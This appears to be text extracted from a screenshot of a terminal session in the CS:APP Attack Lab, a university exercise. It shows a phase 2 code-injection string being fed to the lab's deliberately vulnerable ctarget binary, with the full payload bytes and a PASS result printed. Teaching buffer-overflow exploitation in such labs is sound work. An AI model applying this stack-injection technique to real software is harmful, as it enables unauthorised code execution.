 ilsao@ubuntu:~/Desktop/CSAPP/attack lab$ ./hex2raw < phase_2 | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 78 DC 61 55